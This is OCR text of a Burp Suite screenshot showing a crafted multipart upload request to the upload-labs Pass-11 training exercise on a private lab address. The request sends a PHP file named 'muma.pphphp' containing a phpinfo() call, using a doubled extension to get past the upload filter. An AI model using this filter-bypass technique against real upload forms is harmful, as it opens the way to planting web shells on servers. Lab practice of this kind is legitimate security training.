 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-11/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqwzIGjN7Pb6wVDMN
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-11/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryqwzIGjN7Pb6wVDMN
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.pphphp"
17 Content-Type: text/php
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryqwzIGjN7Pb6wVDMN
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryqwzIGjN7Pb6wVDMN--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Ready